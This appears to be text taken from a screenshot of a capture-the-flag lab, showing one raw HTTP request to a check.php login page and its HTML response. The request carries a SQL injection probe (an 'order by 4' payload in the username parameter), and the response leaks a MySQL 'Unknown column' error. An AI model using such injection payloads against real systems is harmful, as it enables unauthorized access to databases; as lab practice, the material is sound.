 GET /check.php?username='order+by+4+%23&password=123 HTTP/1.1
Host: 99025d6d-5562-4448-9f64-c9e4629f74cc.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://99025d6d-5562-4448-9f64-c9e4629f74cc.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
Content-Type: text/html; charset=UTF-8
Content-Length: 558
Connection: close
X-Powered-By: PHP/7.3.11
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="f
Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
<body background='./image/background.jpg' style='background-
;background-size:100% 100%; background-attachment: fixed;'>
<br><br><br>
<h1 style='font-family:verdana;color:#ffffff;text-align:center;f
Unknown column '4' in 'order clause'</h1>
</body></html>